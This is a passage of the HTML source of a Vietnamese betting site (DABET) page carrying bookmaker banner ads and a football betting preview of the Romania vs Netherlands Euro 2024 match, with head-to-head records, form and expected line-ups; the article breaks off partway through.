<script type="text/javascript" src="https://recom.eu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://recom.eu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://recom.eu.com/wp-json/wp/v2/posts/6806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recom.eu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://recom.eu.com/?p=6806' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://recom.eu.com/linkdabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://recom.eu.com/wp-content/uploads/2024/10/DABET-CDP-728x90-1.gif" data-lazy-src="https://recom.eu.com/wp-content/uploads/2024/10/DABET-CDP-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://recom.eu.com/wp-content/uploads/2024/10/DABET-CDP-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://recom.eu.com/linkva88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://recom.eu.com/wp-content/uploads/2025/03/VA88_CPD_SPORT_728x90.gif" data-lazy-src="https://recom.eu.com/wp-content/uploads/2025/03/VA88_CPD_SPORT_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://recom.eu.com/wp-content/uploads/2025/03/VA88_CPD_SPORT_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://recom.eu.com/linktot88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://recom.eu.com/wp-content/uploads/2025/09/TOT_CPD_Event_728x90.gif" data-lazy-src="https://recom.eu.com/wp-content/uploads/2025/09/TOT_CPD_Event_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://recom.eu.com/wp-content/uploads/2025/09/TOT_CPD_Event_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://recom.eu.com/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://recom.eu.com/wp-content/uploads/2025/05/FABET_VITIENAO_728x90.gif" data-lazy-src="https://recom.eu.com/wp-content/uploads/2025/05/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://recom.eu.com/wp-content/uploads/2025/05/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
                <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            <!--[if IE]><link rel="stylesheet" type="text/css" href="https://recom.eu.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://recom.eu.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><script type="application/ld+json"> {"@context": "http://schema.org", "@type":
"BreadcrumbList", "itemListElement": [{"@type": "ListItem", "position": 1, "item": {"@id":
"https://recom.eu.com/", "name": "✅ DABET"} },{"@type": "ListItem", "position": 2,
"item": {"@id": "https://recom.eu.com/dang-ky-tai-khoan-dabet/", "name": "✅ DABET"} } ] } </script>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1Z55S03GL9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1Z55S03GL9');
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Thing",
 "@id":"kg:m/033_l8",  
"name":"Online casino",
"url":"https://recom.eu.com/",
  
"additionalType":"https://www.wikidata.org/wiki/Q770881",
"Description":"Online casinos, also known as virtual casinos or Internet casinos, are online versions of traditional casinos. Online casinos enable gamblers to play and wager on casino games through the Internet. It is a prolific form of online gambling.",
"sameas":"https://en.wikipedia.org/wiki/Online_casino"}
</script>

<meta name="google-site-verification" content="zRdJgFNnX__1GdEqNFEXuCXTtRIwV3ofJQHbqWeNxXM" />
<meta name="google-site-verification" content="NrXK6wf3zG8K-wCZ_W8lhJpg8AX5Q6KNc6nWre4ZW-0" /><link rel="icon" href="https://recom.eu.com/wp-content/uploads/2024/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://recom.eu.com/wp-content/uploads/2024/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recom.eu.com/wp-content/uploads/2024/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://recom.eu.com/wp-content/uploads/2024/10/favicon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;}html{background-color:rgba(0,0,0,0.93)!important;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #0d1122}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:145px;}.header-bottom{min-height: 10px}.header-top{min-height: 21px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.transparent .header-wrapper{background-color: #3424e5!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: #12182b}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 5px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 30px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 58px}#logo img{max-height: 58px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #eeee22;}.nav .nav-dropdown{border-color: #eeee22 }.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #060b15;}.nav .nav-dropdown{background-color: #060b15}.header-top{background-color:#ffffff!important;}.blog-wrapper{background-color: #eaeaea;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c42d2d;}/* Color !important */[data-text-color="primary"]{color: #c42d2d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c42d2d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c42d2d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c42d2d}.nav-tabs > li.active > a{border-top-color: #c42d2d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c42d2d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c42d2d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c42d2d;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#1e73be; }[data-text-bg="secondary"]{background-color: #1e73be;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #1e73be}/* Color !important */[data-text-color="secondary"]{color: #1e73be!important;}/* Border */.secondary.is-outline:hover{border-color:#1e73be}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #ffffff}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #ee2f6b;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #fbfb3c;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #fbfb3c;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #fdfbfb;}a{color: #fa0f0f;}a:hover{color: #0332ec;}.tagcloud a:hover{border-color: #0332ec;background-color: #0332ec;}.widget a{color: #eeee22;}.widget a:hover{color: ;}.widget .tagcloud a:hover{border-color: ; background-color: ;}.footer-1{background-color: #12182b}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #001029}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.box__content__home {
    height: 650px;
    overflow: auto;
    padding: 20px;
    border: 1px solid #159cd6;
    border-radius: 8px;

}

.box__content__home::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-thumb {
    background-color: #f50000; 

}
/* Khi hover: có thể nhẹ nhàng sáng lên */
.image-button:hover {
  box-shadow: 0 0 10px rgba(255, 215, 0, 0.9);
  transform: scale(1.05);
}
.news-post-news {
background-color: transparent;
}
/* Màu chữ trong bảng */
td {
    color: #ffffff;
}		</style>
		<link rel='stylesheet' id='molongui-authorship-box-css' href='https://recom.eu.com/wp-content/plugins/molongui-authorship/assets/css/author-box.3aec.min.css?ver=5.1.0' type='text/css' media='all' />
<style id='molongui-authorship-box-inline-css' type='text/css'>
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:20px !important;margin-bottom:20px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0;border-color:#e8e8e8;background-color:transparent;box-shadow:10px 10px 10px 0 #FFFFFF ;} .m-a-box-avatar {align-self:flex-end !important;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:2px;border-color:#03A9F4B3;border-radius:7%;} .m-a-box-name *  {font-size:20px;font-weight:700;text-transform:capitalize;font-style:italic;text-align:center;} .m-a-box-container .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-name * {text-align:center;display:block;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta {text-align:center;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:12px;line-height:1px;font-weight:700;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:12px;font-weight:200;font-style:none;text-align:justify;} .m-icon-container {background-color: #999999 !important; border-color: #999999 !important; color: inherit;font-size:16px;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;}
/*# sourceURL=molongui-authorship-box-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-6806 single-format-standard wp-custom-logo wp-theme-flatsome wp-child-theme-flatsome-child boxed header-shadow bg-fill box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://recom.eu.com/" title="DABET - Dabet &#8211; Nhà cái đẳng cấp số 1 Hoa Kỳ" rel="home">
    <img width="145" height="90" src="https://recom.eu.com/wp-content/uploads/2025/09/dabet_logo.png" class="header_logo header-logo" alt="DABET"/><img  width="145" height="90" src="https://recom.eu.com/wp-content/uploads/2025/09/dabet_logo.png" class="header-logo-dark" alt="DABET"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-xlarge nav-spacing-xlarge nav-uppercase nav-prompts-overlay" >
              <li id="menu-item-4842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4842 menu-item-design-default"><a href="https://recom.eu.com/" class="nav-top-link">DABET</a></li>
<li id="menu-item-4985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4985 menu-item-design-default has-dropdown"><a class="nav-top-link">HƯỚNG DẪN<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark dropdown-uppercase">
	<li id="menu-item-8267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8267"><a href="https://recom.eu.com/dang-ky/">Đăng ký</a></li>
	<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://recom.eu.com/dang-nhap/">ĐĂNG NHẬP</a></li>
	<li id="menu-item-4993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://recom.eu.com/nap-tien/">NẠP TIỀN</a></li>
	<li id="menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5000"><a href="https://recom.eu.com/rut-tien/">RÚT TIỀN</a></li>
	<li id="menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://recom.eu.com/tai-app-dabet/">TẢI APP</a></li>
</ul>
</li>
<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875 menu-item-design-default"><a href="https://recom.eu.com/the-thao-dabet/" class="nav-top-link">THỂ THAO</a></li>
<li id="menu-item-4873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4873 menu-item-design-default"><a href="https://recom.eu.com/lo-de-dabet/" class="nav-top-link">LÔ ĐỀ</a></li>
<li id="menu-item-4874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4874 menu-item-design-default"><a href="https://recom.eu.com/live-casino-dabet/" class="nav-top-link">LIVE CASINO</a></li>
<li id="menu-item-5004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5004 menu-item-design-default"><a href="https://recom.eu.com/ban-ca-dabet/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5005 menu-item-design-default"><a href="https://recom.eu.com/no-hu-dabet/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4869 menu-item-design-default"><a href="https://recom.eu.com/khuyen-mai-dabet/" class="nav-top-link">KHUYẾN MÃI</a></li>
<li id="menu-item-8103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8103 menu-item-design-default"><a href="https://recom.eu.com/blog-game-dabet/" class="nav-top-link">BLOG GAME DABET</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-xlarge nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div>  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
            <div class="box__left__layout">

			                <h1 class="heading-title-single">Nhận định soi kèo bóng đá trận đấu Romania vs Hà Lan diễn ra 23h ngày 02/07 theo giờ Việt Nam</h1>
                <div class="content__single">
                   <div id="ftwp-postcontent"><p><span style="font-weight: 400;">Bình luận bóng đá trận đấu Romania vs Hà Lan Euro 2024 – Về mặt lý thuyết thì đội khách hiện tại đang được đánh giá cao hơn Romania, nhưng nhiều người tỏ ra nghi ngờ về thành tích của đội bóng Koeman khi xét đến thành tích ở vòng bảng. Để đặt cược dễ dàng hơn hãy cùng các chuyên gia của <a href="https://recom.eu.com/">Dabet</a> khám phá các thông tin trong bài viết này.</span></p>
<figure id="attachment_6814" aria-describedby="caption-attachment-6814" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-6814" src="https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-Romania-vs-ha-lan.webp" alt="Nhận định soi kèo bóng đá trận đấu Romania vs Hà Lan diễn ra 23h ngày 02/07 theo giờ Việt Nam" width="800" height="600" srcset="https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-Romania-vs-ha-lan.webp 800w, https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-Romania-vs-ha-lan-300x225.webp 300w, https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-Romania-vs-ha-lan-768x576.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6814" class="wp-caption-text">Nhận định soi kèo bóng đá trận đấu Romania vs Hà Lan diễn ra 23h ngày 02/07 theo giờ Việt Nam</figcaption></figure>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-center"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-thin" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-bullet"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-thin" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-bullet"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title"></button><span id="ftwp-header-title">XEM NHANH NỘI DUNG BÀI VIẾT</span></header><ol id="ftwp-list" class="ftwp-liststyle-circle ftwp-effect-none ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Lịch sử đối đầu và phong độ thi đấu trước trận Romania vs Hà Lan</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Đội hình ra sân dự kiến trận đấu Romania vs Hà Lan</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Thông tin đáng chú ý trước trận đấu Romania vs Hà Lan</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Nhận định về trận đấu Romania vs Hà Lan</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Soi kèo trận đấu Romania vs Hà Lan</span></a></li></ol></li></ol></nav></div></div>
<h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: center;">Lịch sử đối đầu và phong độ thi đấu trước trận Romania vs Hà Lan</h2>
<p><span style="font-weight: 400;">Lịch sử đối đầu trước trận Romania vs Netherlands: Trong 5 trận đối đầu vừa qua, đội tuyển Romania hiện có 1 trận thắng, 0 trận hòa và 4 trận thua, trong khi đó đội tuyển Netherlands có 4 trận thắng, 0 trận hòa và 1 trận thua. </span></p>
<p><span style="font-weight: 400;">Phong độ hiện tại của Romania:  Có được 1 thắng, 1 thua, 3 hòa ở trong 5 trận gần nhất. </span></p>
<p><span style="font-weight: 400;">Phong độ hiện tại của Hà Lan: Có được 3 trận thắng, 1 trận hòa và 1 trận thua ở trong 5 trận thi đấu thời gian gần nhất. </span></p>
<h3 id="ftoc-heading-2" class="ftwp-heading" style="text-align: center;">Đội hình ra sân dự kiến trận đấu Romania vs Hà Lan</h3>
<p><span style="font-weight: 400;">Romania: Nita; Ratiu, Bancu, Dragusin, Burca; R Marin, Stanciu, M Marin; Man, Mihaila, Dragus.</span></p>
<p><span style="font-weight: 400;">Hà Lan: Verbruggen; Dumfries, Ake, De Vrij, Van Dijk; Schouten, Reijnders; Frimpong, Gakpo, Simons; Depay</span></p>
<p><span style="font-weight: 400;">Nhìn vào lịch sử 5 trận thi đấu gần nhất giữa hai đội trên mọi đấu trường, Hà Lan chiếm ưu thế với 4 trận thắng, phần lớn là thắng đậm. Nhưng lúc này, đội tuyển Romania không phải là đối thủ dễ bắt nạt. Đội bóng của Ronald Koeman hứa hẹn cũng như sẽ gặp nhiều thử thách.</span></p>
<figure id="attachment_6812" aria-describedby="caption-attachment-6812" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-6812" src="https://recom.eu.com/wp-content/uploads/2024/07/tran-Romania-vs-ha-lan.webp" alt="Đội hình ra sân dự kiến trận đấu Romania vs Hà Lan" width="768" height="384" srcset="https://recom.eu.com/wp-content/uploads/2024/07/tran-Romania-vs-ha-lan.webp 768w, https://recom.eu.com/wp-content/uploads/2024/07/tran-Romania-vs-ha-lan-300x150.webp 300w" sizes="auto, (max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6812" class="wp-caption-text">Đội hình ra sân dự kiến trận đấu Romania vs Hà Lan</figcaption></figure>
<h3 id="ftoc-heading-3" class="ftwp-heading" style="text-align: center;">Thông tin đáng chú ý trước trận đấu Romania vs Hà Lan</h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hà Lan đã thắng 4 trận thi đấu gần đây nhất. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Romania đã không để thủng lưới bàn nào trong 4 trận gần đây nhất.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Trong 8/8 trận hai đội thi đấu có ít hơn 4,5 thẻ vàng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hà Lan đã ghi từ 2,5 bàn trở lên ở 7/8 trận thi đấi gần nhất của Netherlands.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Trong 4/5 trận thi đấu gần đây của đội tuyển Romania họ ghi ít hơn 2,5 bàn. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Trong 9/9 trận gần đây của đội tuyển Hà Lan có ít hơn 4,5 thẻ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Trong 8/10 trận thi đấu gần đây của Hà Lan, họ có ít hơn 10,5 quả phạt góc. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Trong 9/10 trận gần đây của đội tuyển Romania họ có ít hơn 10,5 quả phạt góc. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Netherlands ghi ít nhất 3 bàn ở 2/3 trận ở bảng D.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><a href="/tran-dau-romania-vs-ha-lan/">Romania vs Hà Lan</a> ghi 4 bàn trong 3 trận vòng bảng. Kodi Gakpo đã ghi bàn ở hai trong ba trận đấu vòng bảng của Hà Lan.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tính đến thời điểm hiện tại, Romania nhận trung bình 2,0 thẻ/trận tại Euro 2024. </span></li>
</ul>
<h3 id="ftoc-heading-4" class="ftwp-heading" style="text-align: center;">Nhận định về trận đấu Romania vs Hà Lan</h3>
<figure id="attachment_6813" aria-describedby="caption-attachment-6813" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-6813" src="https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-Romania-vs-ha-lan-euro-2024.webp" alt="Nhận định về trận đấu Romania vs Hà Lan" width="768" height="430" srcset="https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-Romania-vs-ha-lan-euro-2024.webp 768w, https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-Romania-vs-ha-lan-euro-2024-300x168.webp 300w" sizes="auto, (max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6813" class="wp-caption-text">Nhận định về trận đấu Romania vs Hà Lan</figcaption></figure>
<p><span style="font-weight: 400;">Đội tuyển Hà Lan bước vào vòng 16 đội EURO 2024 với kết quả vòng bảng không như ý.</span></p>
<p><span style="font-weight: 400;">Orange Cyclones nằm ở bảng D, sau Áo và Pháp, phải chờ kết quả của đội hạng 3 có thành tích tốt nhất.</span></p>
